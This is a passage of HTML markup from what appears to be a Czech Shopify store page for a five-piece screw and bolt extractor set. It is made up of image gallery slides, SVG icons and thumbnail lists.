  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416703197">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416735965"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416735965"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416735965">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416768733"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416768733"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416768733">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416801501"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416801501"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416801501">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li>
            </ul>
            <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Snímek vlevo"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="slider-counter caption">
                <span class="slider-counter--current">1</span>
                <span aria-hidden="true"> / </span>
                <span class="visually-hidden">z</span>
                <span class="slider-counter--total">8</span>
              </div>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Snímek vpravo"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </div>
          </slider-component>
            <slider-component
              id="GalleryThumbnails-template--20876725027037__main"
              class="thumbnail-slider slider-mobile-gutter "
            >
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Snímek vlevo"
                aria-controls="GalleryThumbnails-template--20876725027037__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <ul
                id="Slider-Thumbnails-template--20876725027037__main"
                class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
              ><li
                    id="Slide-Thumbnails-template--20876725027037__main-0"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--20876725027037__main-31395416572125"
                    data-media-position="1"
                  >
                    <button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 1 do zobrazení galerie"
                      aria-current="true"
                      aria-controls="GalleryViewer-template--20876725027037__main"
                      aria-describedby="Thumbnail-template--20876725027037__main-0"
                    >
                      <img
                        id="Thumbnail-template--20876725027037__main-0"
                        srcset="
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=54 54w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=74 74w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=104 104w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=162 162w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=208 208w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=324 324w,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=416 416w,,
                          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238 w
                        "
                        src="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=416"
                        sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů"
                        height="208"
                        width="208"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-2"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416604893"
                      data-media-position="2"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 2 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-2"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-2"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-3"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416637661"
                      data-media-position="3"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 3 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-3"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-3"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-4"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416670429"
                      data-media-position="4"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 4 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-4"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-4"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-5"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416703197"
                      data-media-position="5"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 5 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-5"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-5"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-6"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416735965"
                      data-media-position="6"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 6 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-6"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-6"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-7"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416768733"
                      data-media-position="7"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 7 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-7"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-7"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?crop=center&height=84&v=1675939238&width=84"
